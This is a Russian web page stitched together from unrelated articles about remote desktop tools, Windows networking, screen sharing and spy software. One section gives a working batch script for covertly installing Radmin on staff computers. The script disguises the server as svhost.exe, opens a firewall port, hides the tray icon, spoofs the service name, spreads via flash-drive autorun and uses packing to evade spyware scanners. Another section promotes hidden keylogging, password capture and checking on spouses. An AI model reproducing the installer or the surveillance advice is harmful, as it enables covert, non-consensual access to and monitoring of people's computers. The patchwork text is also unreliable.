Программа чтобы смотреть что на экране другого. Удобный интернет-магазин программного обеспечения для Windows. Примеры программ для демонстрации экрана
В прошлой статье мы рассматривали как соединить два компьютера между собой в домашней сети. Но бывают случаи, когда нужно соединиться с другим компьютером удаленно. Я к примеру так часто делаю. Если кому то нужно помочь наладить работу компьютера, то я подключаюсь к нему со своего у себя из дома и делаю, что нужно. То есть получаю полный доступ к компьютеру друга, и тут все зависит от скорости соединения интернета. То есть при таких условиях должна быть хорошая скорость интернета.
В общем я могу делать с его компьютером все, что захочу. Закидывать какие-то файлы или документы, устанавливать или удалять программы, производить какие то настройки и так далее и тому подобное.
Не подумайте, что я занимаюсь каким то беспредельным хакерством. Все это происходит все с его согласия, я бы даже сказал с его просьбы. Если он не захочет, то я никак не смогу залезть в его компьютер. А как он это делает? Да с помощью специальной программы типа «Сервер - Клиент». Не вникайте в название если Вам не знакомы такие слова. Читайте дальше и сами все узнаете.
Для присоединения к другому компьютеру я буду использовать программу под названием TeamViewer. Скачать ее можно с ее официального сайта - www.teamviewer.com
Итак заходим на сайт и сайт программы и скачиваем два файла. Первая это версия как сервер так и клиент. Ну а вторая это просто сервер. В общем скачиваем две штуки и все.
Итак я скачал две программы. Первую я буду ставить себе на компьютер, а вторую можно отдавать друзьям или знакомым к которым вы хотите подсоединиться. Она не требует установки и ее просто можно скопировать на рабочий стол знакомого или друга и пусть она там живет
Вот так. Устанавливать ее не нужно, просто скопировали на рабочий стол. А когда друг попросит у Вас помощи или ему нужно будет, чтобы Вы ему закинули что нибудь на компьютер или наоборот взяли у него с компьютера. То ему просто нужно запустить Teamviewer QS и продиктовать по телефону цифры которые выведет программа
Далее, я у себя на компьютере запускаю свою (первую) версию программы. Ее можно установить, а можно запустить одноразово без установки. Если Вы планируете часто ее использовать, то устанавливайте. Для примера я не буду ее устанавливать а запущу TeamViewer в одноразовом режиме. Для этого я отмечаю пункты «Только запустить» и «Личное, некоммерческое использование» и нажимаю на кнопку «Принять и запустить».
Вот мы видим программу во всей ее красе.
Далее Кореш запускает у себя с рабочего стола свою версию и ждет секунды 3-4 когда программа выдаст цифры. А именно идентификатор компьютера и пароль. Он больше ничего не трогает, звонит Вам и диктует увиденные цифры
Вы в свою очередь у себя на компьютере, в своей версии TeamViewer в поле «ID партнера» вбиваете его ID и жмете кнопку «Подключиться к партнеру»
После чего останется только ввести пароль из четырех букв, который продиктует Вам друган и нажать на кнопку «Вход в систему»
Ну вот и все! Вот Вы видите рабочий стол другого компьютера
Причем делать в нем я могу, что захочу. Хоть закидывать туда файлы, хот скачивать их оттуда. Вот такая прикольная штука. И по домам ходить не надо. Просто нужно товарищу объяснить, что делать, что откуда скачать и как запустить и спокойно не выходя из дома настраивать ему компьютер.
Для тех, кто начнёт вопить что рассказывая про "скрытную" установку я тем самым способствую распространению вредоносных программ специально в сотый раз поясняю - я системный администратор в нескольких сетях разного размера. Изложенное ниже пригодится любому начинающему админу для расширения кругозора и в практических целях.
Итак, однажды я зашёл к одному своему приятелю, директору небольших размеров предприятия, что бы поговорить о том, как у него идут дела. Он мне пожаловался на то, что подчинённые в свободное время занимаются ерундой, делая вид что они работают. Сказал что хотел бы пререодически поглядывать за там, чем заняты люди на своих рабочих местах, сказал, что пробовал ставить радмина, но народ начинал возмущаться что нарушаются их права на частную жизнь и бла-бла-бла... Вобщем, сами понимаете какая ситуация.
Решение проблемы я ему предложил почти сразу, да и всё необходимое для скрытой установки радмина было под рукой.
Итак, непосредственно то, что нам понадобиться:
1) Дистриб Radmin"а (под рукой оказался старенький, но проверенный 2.1)
2) Редактор ресурсов (нашёлся только Restorator)
3) Паковщик
4) Блокнот aka notepad.
Перво-наперво потрошим дистрибутив радмина с целью извлечения из него следующих файлов:
Две библиотеки:
AdmDll.dll
raddrv.dll
И два exe"шника:
radmin.exe
r_server.exe
Для этого устанавливаем радмин в любую папку, а затем просто копируем нужные нам файлы в любое место.
Вот что у нас должно быть:
Остальное из дистрибутива нам не пригодится.
В client кидаем
AdmDll.dll
radmin.exe
На этом с клиентом всё, он готов.
Теперь сервер.
В папку server закидываем:
AdmDll.dll
raddrv.dll
r_server.exe
И начинаем работать над сервером.Первое что мы сделаем, при помощи Restorator"a меняем иконку r_server.exe на любую другую, что бы небыло понятно с первого взгляда, что это радминчик.
Меняем ресурс 3108 на любой другой, делается это так:
После всех проделанных манипуляций - любуемся новой иконкой, ей нужно придать как можно более "системный вид".
Делается это для того, что бы особо пытливые умы не догадались, что у них запущен и работает Radmin. Маскировка, конечно, плохая, но это первое, что пришло мне тогда на ум.
Теперь нужно написать скрипт, который установит наш r-server, а теперь уже svhost в систему.
Сначала хотел поизвращаться с vbs, но так как время уже поджимало, решил ограничется bat"ником.
Итак, получилось примерно следующее:
:: Отключим консольный вывод.
@echo off:: Установим название папки, в которую складывать радмин
SET TARGET=svhost:: Здесь номер порта на котором будет слушать сервер
SET REMOTEPORT=666:: Здесь пароль нужный для коннекта к серверу
SET REMOTEPASS=1******5:: Закидываем в какую-нибудь подходящую системную папку, например в виндовую
MD "%systemroot%\%TARGET%"
COPY "*.exe" "%systemroot%\%TARGET%"
COPY "*.dll" "%systemroot%\%TARGET%"
:: Это на всякий случай для остановки
COPY "stop.bat" "%systemroot%\%TARGET%":: Проковыриваем дырочку в штатном фаерволе:
netsh firewall add portopening TCP %REMOTEPORT% systerm:: Инсталлим радминку
%systemroot%\%TARGET%\svhost.exe /install /silence
%systemroot%\%TARGET%\svhost.exe /port:%REMOTEPORT% /pass:%REMOTEPASS% /save /silence:: Уберём из трея иконку:
REG ADD HKLM\SYSTEM\RAdmin\v2.0\Server\Parameters /v DisableTrayIcon /t REG_BINARY /d 0******1 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Services\r_server /v DisplayName /t REG_SZ /d "Service Host Controller" /f:: Стартуем
%systemroot%\%TARGET%\svhost.exe /stop
%systemroot%\%TARGET%\svhost.exe /startСкрипт для остановки stop.bat:
SET TARGET=svhost
%systemroot%\%TARGET%\svhost.exe /stopВсё. Итак в созданной папке у нас покоятся файлы:
AdmDll.dll
raddrv.dll
svhost.exe
setup.bat
stop.bat
Теперь всё. Можно достаточно скрытно и быстро установить Radmin, прописав в авторане флешкизапуск setup.bat и просто инсталить последовательно вставляя её в компьютеры-цели.
Коннектиться можно про помощи клиента (мы в начале его подготовили) на указанный в инсталяционном скрипте порт и с указанным там же паролем.
Зачем нужен был паковщик, указанный в начале этого рассказа? Поясняю. После перепаковки exe"шника паковщиком вроде UPX или ASPack его по неизвестной причине перестают видеть разные мелкие программки для отлова шпионов. Какие, сейчас уже не вспомню,знакомые случайно обнаружили это эксперементальным путём.
Но в целом, эта штука работает, приятель поблагодарил пивом за помощь несколько дней спустя. Потом сборочка бысторо разошлась по знакомым.
На счёт того, каким антивирусом или средством поиска вредоносного ПО обнаруживается\не обнаруживается не могу ничего сказать, т.к специально ничего не тестировал, ибо забил на это как только вышел от товарища.
Хотел одно время доработать этот способ скрытной установки, но по причине нехватки времени забил и на это. Может кто-то возьмётся за это дело самостоятельно и доведёт до ума.
Во вложении доработанный радминчик.
Если Вы установили Windows 7 и хотите увидеть другой компьютер в сети, то это сделать достаточно легко, при условии, что локальная сеть есть и компьютеры входящие в нее в настоящий момент включены.
Сейчас уже не редкость, когда дома есть компьютер, старый компьютер и ноутбук и все это оборудование подключено в сеть.
С другой стороны и в Windows XP и в Windows 7 бывают небольшие глюки мешающие увидеть компьютеры в сети и об этом мы тоже сегодня поговорим.
Предположим, что мы только начинающие пользователи — чайники и хотим найти и увидеть другие компьютеры в сети.
1. Заходим в «Мой компьютер» — «Пуск/ Компьютер», кликаем правой кнопкой мыши и в контекстном меню выбираем «Открыть», либо через значок на рабочем столе.
2. В левой части окна, в дереве каталогов находим значок «Сеть».
3. Разворачиваем список нажав на треугольник напротив значка и видим анимацию значка — поиск.

Анимация значка — поиск компьютеров в локальной сети
(Рисунок 1)
4. По завершению поиска, мы видим в локальной сети один из компьютеров.

(Рисунок 2)
5. Если Вы уверены, что в локальной сети есть еще компьютеры и они включены, то можно принудительно заставить Windows 7 искать другие компьютеры в локальной сети, нажав на кнопку «Обновить».

Кнопка — Обновить сеть
(Рисунок 3)
Все было бы чудесно, если бы той информации которая дана выше было бы достаточно.
Иногда Вы либо не можете увидеть другие компьютеры, либо Ваш компьютер никак не появляется в поле зрения других компьютеров локальной сети.
В таком случае возникает вопрос об исправности сети, но на самом деле есть еще один способ — «громко заявить» о том, что Ваш компьютер подключен к локальной сети.
5.1 Начнем с того, что заходим в «Панель управления / Система и безопасность / Система», затем во фрейме «Имя компьютера, имя домена и рабочей группы» переходим по ссылке «Изменить параметры».

(Рисунок 4)
5.2 Нажимаем на кнопке «Идентификация» и ответив на пару вопросов завершив процесс идентификации, соглашаемся с перезагрузкой компьютера.
5.3. После перезагрузки переходим к шагу 1.
Отмечу тот факт, что в Windows 7 так же имеется инструмент для поиска ошибок настройки сети.
Для того, чтобы его запустить необходимо перейти в «Панель управления /Сеть и Интернет / Центр управления сетями и общим доступом» и в окне «Просмотр основных сведений о сети и настройка подключений» нажимаем на кнопку «Устранение неполадок».
Итак, Вы на данный момент обладаете информацией которой не владеет каждый пользователь и в вопросе поиска компьютеров сети, Вас уже никто не назовет чайником.
А если Вам интересны и другие темы о компьютерых сетях, то прошу ознакомиться с темами и .
Онлайн слежение и удаленный контроль
Как же проследить за ребёнком, если вы не находитесь рядом? Легко. Существуют программы, которые позволяют просматривать экран через интернет, с помощью привязки к аккаунту. Более того, помимо функции слежения каждая из этих программ имеет массу дополнительных функций. Давайте рассмотрим самый популярный софт для слежения и удаленного контроля.
NeoSpy - программа для удаленного слежения за пользовательским ПК с функцией онлайн просмотра экрана через интернет (с привязкой к аккаунту). С помощью данного программного продукта вы всегда сможете просмотреть экран вашего домашнего или рабочего ПК не только с другого компьютера, но и даже с телефона или планшета через Интернет. Программа проста в установке: вы загружаете с официального сайта мастер установки, который скачивает саму программу и устанавливает (кстати, никаких рекламных и навязчивых тулбаров, которыми последнее время грешат даже крупные софтверные компании, в дистрибутиве нет). Далее, после установки, переходим в настройки и привязываем программу к аккаунту, после чего будет доступна функция просмотра экрана онлайн.
Программа шпион NeoSpy
Помимо обычного просмотра вы сможете выбирать, что смотреть: открываемые окна, набираемый на клавиатуре текст, посещенные пользователем сайты, а также переписку в установленных на пользовательском ПК мессенджерах.
Как видно из скриншота настроек, программа предоставляет массу возможностей, который каждый выбирает для себя сам, исходя из своих целей и задач.
Привязать аккаунт совсем несложно. Выбираем пункт «Просмотр через Интернет», вводим имя пользователя и пароль, нажимаем «Подключить». Включаем слежение.
Теперь переходим на сайт программы, вводим логин и пароль, переходим на вкладку «Аккаунт» и нажимаем на «Ваши компьютеры».

Онлайн слежение в аккаунте
Помимо просмотра самого экрана вы можете подключиться к вашей веб-камере, что поможет наблюдать не только за действиями на компьютере, но и возле него. Вы можете проследить, делает ли ваш ребенок домашнее задание.
В случае, если программа стоит на переносном устройстве – программа показывает на карте места географического положения вашего устройства в момент использования.
Следует отметить, что из рассмотренных программ подобного рода именно NeoSpy дает возможность вести скрытое онлайн слежение и позволяет сохранять видео с экрана в вашем аккаунте. Также есть возможность проматывать, а не смотреть все видео целиком. В отличие от NeoSpy другие программы не сохраняют видео, и для слежения требуется постоянно быть подключенным к экрану.
Важным отличием NeoSpy от других представленных программ является полностью скрытое наблюдение, то есть пользователь не видит сообщения о вашем подключении на своем экране, как, например, в TeamViewer и прочих программах, благодаря этому ваш ребёнок не узнает о наблюдении за ним.Что может быть ещё выполнено с NeoSpy?
Шифрование трафика. Все данные, передаваемые через сервер надежно зашифрованы. Их практически невозможно расшифровать. NeoSpy использует AES шифрование передаваемых в сети данных (экран изображения, указатель движения, сигналов клавиатуры и т.д.). Двойная защита паролем. Первый - онлайн аккаунт: пароль, который используется для входа в онлайн-систему. Это позволяет только просматривать список компьютеров ранее добавленных в онлайн систему, но не позволяет связаться с ними. Второй пароль (и самый важный) является паролем доступа, что позволяет подключаться к компьютеру и видеть конфиденциальные данные.

Интерфейс главного окна
Оповещения удаленного доступа
При использовании опции "Сообщения", вы можете уведомить пользователя о чем-либо.
Другие функции безопасности:
Пользователь не может удалить или закрыть модуль слежения даже через диспетчер задач.
При управлении удаленным ПК отображается экран этого компьютера (через Интернет или локальную сеть) на вашем собственном мониторе. То есть, вы сможете видеть всё на удаленном ПК, как будто сидите перед ним, независимо от расстояния между ПК.
Программа позволяет работать с различными удаленными ПК одновременно, из любой точки мира.
Чем Remote Desktop в NeoSpy отличается от других программ?Основные преимущества ПО дистанционного контроля NeoSpy являются:
- Встроенный клавиатурный шпион ;
- Высокая скорость и производительность;
- Интернет-шлюз позволяет подключаться к удаленному ПК за брандмауэром или когда нет маршрутизацией IP - адреса или IP-адрес изменяется динамически – это является уникальной особенностью программы!
- Низкая нагрузка на сеть, в связи с оптимизированным алгоритмом сжатия данных. Алгоритм шифрования делает использование программы абсолютно безопасным;
- Несколько одновременных подключений. С помощью этой функции администратор сети может эффективно просматривать различные удаленные компьютеры одновременно;
- Графический интерфейс удобный и интуитивно понятный;
- Удаленный рабочий стол устанавливается легко. Вам не нужно быть компьютерным специалистом для настройки и работы с этим программным обеспечением.
UltraVNC - эта программа эффективна и проста, и, что не менее важно, бесплатна. Она отображает рабочий стол удаленного ПК (посредством Интернета или локальной сети) на экране вашего компьютера. Программа дает возможность использовать ваши мышку и клавиатуру чтобы управлять удаленным компьютером, к которому вы подключились. Вы можете управлять этим компьютером, как своим собственным. Для работников технической поддержки эта программа будет особенно полезна, т.к. поможет вам быстро получить доступ к ПК клиента и провести необходимые операции, где бы не находился клиент. Программа не требует особо сложных действий от клиента и запускается из файла. UltraVNC отлично работает под управлением практически всех ОС (Windows: от Windows 95 до Windows8, Linux, Mac OS) х32 и х64. С помощью встроенного просмотрщика можно обмениваться файлами между компьютерами.

Интерфейс UltraVNC
Кому будет полезен UltraVNC - для тех, кто нуждается в поддержке удаленных пользователей Windows. Продукты были специально разработаны, чтобы отвечать потребностям:
- Справочной службы;
- ИТ-отделам;
- Пользователям, которые хотят помочь своим родственникам и друзьям, или получить доступ к домашним ПК с работы или интернет-кафе.
DameWare Mini Remote Control
Мощное ПО дистанционного управления ПК, которые работают на ОС Windows, Linux и Mac OS. DameWare Mini Remote Control (MRC) является одним из лучших ПО для удаленного управления программным обеспечения. DameWare Mini Remote Control доступен с DameWare центрального сервера и консоли администрирования для расширенного управления. MRC лицензируется по количеству техники в вашей организации. Программа была создана более чем 10 лет назад и с тех пор тысячи ИТ-администраторов получили идеальное соединение с удаленными серверами, ПК и ноутбуками благодаря DameWare Mini Remote Control. DameWare MRC обеспечивает удаленное управление для систем Mac OS X, Windows и Linux и включает в себя множество замечательных возможностей для дистанционного управления ПК.
Понятный интерфейс управления. Вы можете получать информацию от удаленных компьютеров, которые могут находится где угодно: в том же здании, на другом конце города, или по всему миру. DameWare MRC делает дистанционное использование рабочего стола невероятно быстрым.
Преимущества DameWare Mini Remote Control:
- Удаленное управление системами Windows, Mac OS X и Linux.
Подключение через МРК, RDP или VNC с одной консоли. Для каждого пользователя создается свой отдельный экран, для легкого удаленного устранения неполадок. Возможна передача файлов во время сессий дистанционного управления
Mini Remote Control может быть развернута с DameWare центрального сервера и консоли администрирования, которые обеспечивают расширенные возможности управления из единого центра.
Можно перезагрузить компьютер и включить спящие компьютеры, удаленно редактировать параметры BIOS, создавать Mount ISO-образы на удаленных ПК.
Возможно установить или переустановить ОС удаленно.
С помощью функции чата в DameWare MRC, вы можете общаться онлайн с удаленными пользователями для настройки их компьютера. DameWare MRC позволяет определять правила для доступа к удаленным ПК для различных типов пользователей: требовать не - администраторам получать разрешение для удаленных подключений; разрешить администраторам подключаться без разрешения; управлять правами доступа с помощью групповой политики. Автоматически разворачивать пульт дистанционного управления: DameWare MSI Builder включена в МРК, что позволяет создать пакет MSI для установки MRC обслуживания клиентов агента, в том числе с любыми пользовательскими настройками. DameWare Mini Remote Control поддерживает идентификацию и удаленное подключение с помощью смарт - карты. MRC входит в инструмент администрирования системы DameWare удаленной поддержки (DRS). В дополнение к МРК, пакет программного обеспечения DRS включает DameWare Mobile, администрирование Windows, Active Directory, инструменты для управления, конфигурации и экспорта. Однако, надо учесть, что для скачивания триальной версии вам необходимо будет заполнить регистрационную форму.
Radmin 3 - программа удаленного управления вашим ПК под управлением ОС Windows. Программа дает возможность работать сразу на нескольких компьютерах вполне полноценно, просто подключившись к рабочему столу удаленного ПК. Программное обеспечение позволяет использовать множество языков, обмениваться файлами. Возможность работы в режиме Telnet дает возможность управлять большой организацией удаленно без проблем.

Удаленное управление Radmin
Возможности программы:
- Программа совместима со всеми версиями ОС Windows.
- Отличная скорость работы.
- Безопасное соединение.
- Поддерживает функции Intel ® AMT.
- Работает под Windows 8 x86 и x64.
- Поддержка многопользовательских чатов, как текстовых, так и голосовых.
- Работа с несколькими мониторами.
- Легко и просто устанавливается.
- Передача файлов защищена.
- Не требует много ресурсов системы.
- Поддерживает несколько соединений одновременно.
- Тех.поддержка бесплатна.
Дополнительные возможности:
Возможность выбора режима передачи цветов экрана: от 2 тысяч до 16 млн цветов.
- Поддержка колеса мыши.
- Поддержка сочетаний клавиш.
- Отсутствует ограничение по разрешению экрана удаленного ПК.
- Просмотрщик совместим с Wine (работает под ОС Linux).
- Поддержка буфера обмена.
- Неограниченная адресная книга.
- Встроен поиск серверов Radmin.
- Отличная справка.
- Работа в режиме TelNet.
- Возможность удаленного выключения ПК.
- Логирование всех подключений.
Еще одна программа, которая позволяет легко подключиться к любому компьютеру, который имеет выход в Интернет - TeamViewer. Достаточно всего лишь ID и пароля, ведь программа имеет возможность запуска даже без установки. TeamViewer - программа для управления ПК, демонстрации определенного окна с вашего экрана другим пользователям, что помогает проводить обучение сотрудников, проводить совещания, выслушивать отчет сотрудников и просто обсуждать и планировать работу, не отходя от компьютера.

Удаленный контроль через TeamViewer
Вы можете создать аккаунт на сайте программы и добавить любой компьютер в адресную книгу. Поддерживаются списки внутри книги, что позволит подключится к нужному компьютеру всего в два клика, просто выбрав нужное имя ПК из списка. Для постоянных подключений можно задать постоянный пароль и сохранить его в адресной книге. Это позволит быстро подключаться к нужному компьютеру без ввода пароля. Преимущества TeamViewer: В программе присутствует режим конференции (но есть ограничение в 25 участников). Есть поддержка мобильных устройств. Можно делать скриншоты в режиме реального времени. TeamViewer гарантирует безопасность соединения. Программа условно-бесплатная и имеет ограничения бесплатного использования. Платные же возможности больше подойдут для больших компаний. Однако существуют некоторые проблемы подключения между разными версиями. Пользователь с 9 версией уже не сможет подключится к пользователю с 4 версией.
Anyplace Control - программа дистанционного управления. Программа показывает удаленный рабочий стол компьютера клиента на вашем экране и позволяет контролировать его удаленно, используя собственные мышку и клавиатуру. Некоторые из популярных приложений программного обеспечения включают удаленную поддержку в рамках корпоративной среды или просто работа на дому с удаленным доступом к офисным компьютерам.
Передача файлов между ПК Anyplace Control обеспечивает простой и безопасный вариант передачи файлов между ПК с помощью интерфейса, который похож на Windows XP Explorer. Программное обеспечение передачи файлов Anyplace Control является очень быстрым и надежным. Даже в случае отказа сети он возобновит передачу в том месте, в котором произошел сбой. Таким образом, нет нужды начинать процедуру снова. Нет необходимости настраивать маршрутизатор или брандмауэр. Вы сможете подключиться к удаленному рабочему столу тремя различными способами: "IP-адрес подключения", "аккаунт-подключение" и "Компьютер ID подключения" Anyplace Control предоставляет доступ к удаленным ПК через Интернет, у которых нет внешних IP-адресов. Вы можете без проблем подключиться к другим ПК с динамическими IP адресами или внутренними (192.168.xx) адресами без любых дополнительных сетевых конфигураций. Вы сможете легко подключиться к ПК через Интернет, даже если он находится за маршрутизатором, брандмауэром или прокси-сервером. Не нужно открывать порты брандмауэра или настраивать маршрутизатор.

Интерфейс Anyplace Control
Вы можете подключиться к вашему клиенту в несколько кликов. Anyplace Control не требует особенных компьютерных навыков. Если стандартная установка модуля хоста слишком сложная, то удаленный пользователь может вручную загрузить программное обеспечение перейдя по специальной ссылке, которая имеет предварительно настроенный модуль хоста (не требует установки или какой-либо дополнительной настройки).
Подводя итоги, можно сказать, что большинство программ поддерживают самые необходимые функции – прямое управление удаленным ПК. Некоторые при этом бесплатны, некоторые придется купить. Некоторые программы поддерживают создание аккаунтов, что в дальнейшем сильно упрощает удаленное управление. Зачастую вы можете просто просмотреть экран удаленного компьютера без перехвата управления последним. Однако не все программы мультиплатформенны. Некоторые работаю исключительно под управлением лишь одной операционной системы, что не очень удобно в большой организации. Для таких целей гораздо целесообразней использовать платные глобальные продукты, которые поддерживают создание аккаунтов и списков ПК, сохранение паролей, работают под управлением большинства популярнейших операционных систем и которые легко интегрируются в большую организацию. Если вам всего лишь надо периодически наблюдать удаленно за экраном вашего домашнего ПК, нет смысла покупать дорогое ПО, большая часть функций которого вам не пригодится. Также стоит обратить внимание на саму работу программы: некоторые явно показывают ваше удаленное присутствие на компьютере, а некоторые никак себя не проявляют, что будет весьма полезно для скрытого наблюдения за компьютером.
Программы, которые могут вас заинтересовать
 - программа для слежения за компьютером.
- программа для слежения за компьютером.
— Проверка верности супругов;
— Контроль детей в интернете;
— Вычисление нерадивых сотрудников на работе.
NeoSpy перехватывает и отправляет вам на почту всю переписку, снимки экрана, посещаемые сайты и пароли.
PasswordSpy - программа для восстановления сохраненных паролей из браузеров и почтовых программ.
— Восстановление утерянных паролей;
— Поддержка больше 100 программ (ie, chrome, opera,
firefox, outlook, the bat! и другие) ;
— Портативная версия может запускаться с флешки.
Браузеры, почтовые программы, программы для быстрых сообщений хранят в себе информацию о используемых вами паролях и PasswordSpy может их восстановить.
VoiceSpy - программа для скрытой записи разговоров в Skype.
— Быстрая установка и постоянная запись всех разговоров;
— Полностью скрытый режим работы;
— Отправка записанных разговоров в mp3 на электронную почту.
Интернет Шериф - программа блокировки нежелательных сайтов.
— Защита ребёнка от вредной и развращающей информации;
— Блокировка развлечений и социальных сетей у работников;
— Готовые списки порно сайтов, социальных сетей, развлекательных сайтов.
Перепечатка материалов с сайта сайт разрешена только при сохранении всех индексируемых ссылок, в том числе ссылки на страницу программы в каталоге сайт
Демонстрация экрана или screen sharing - это удобная функция, которая позволяет транслировать изображение вашего экрана другим пользователям в режиме реального времени. Она дает возможность демонстрировать собеседникам фотографии, таблицы, файлы, работу программ, все то, что отображено на мониторе вашего компьютера во время трансляции.
Программы для демонстрации экрана
Программа для демонстрации экрана онлайн незаменима в тех случаях, когда вам проще показать собеседнику на примерах, чем объяснять по телефону или в текстовом чате. Использование этой функции позволит значительно снизить временные и финансовые затраты на коммуникацию, при этом достичь большего взаимопонимания.
Примеры программ для демонстрации экрана:
Особенности программы:
- возможность демонстрировать экран до 2000 человек одновременно;
- трансляция видео и звука во время демонстрации сохраняется;
- высокое качество связи;
- большое количество дополнительных функций - чат, демонстрация презентаций, запись трансляции.
Популярная программа для удаленного общения позволяет демонстрировать экран собеседнику. Несмотря на распространенность, Skype имеет несколько существенных неудобств:
- и у вас, и у ваших слушателей Skype должен быть установлен на компьютере;
- бесплатно демонстрировать экран можно только одному собеседнику.
Простая программа для демонстрации экрана. Поддерживает также текстовый чат, передачу файлов. Есть у программы определенные недостатки:
- демонстрация возможна только аудитории до 250 человек;
- интерфейс на английском языке;
- необходима высокая скорость интернета.
Как воспользоваться функцией демонстрации экрана MyOwnConference?
1) Бесплатно зарегистрироваться на сайте .
2) Установить на компьютер специальный модуль и запустить его. Вашим слушателям и собеседникам не потребуется установка дополнительных программ на компьютер, чтобы присоединиться к сеансу.
3) Войти в вебинарную комнату, нажать на кнопку «показать экран» и подтвердить свои действия .
Закрыть просмотр и вернуться к обычному режиму трансляции просто - для этого следует нажать на кнопку «завершить».
Как видите, демонстрация экрана онлайн - это довольно простой, но очень полезный и незаменимый инструмент для проведения вебинаров и других онлайн-встреч.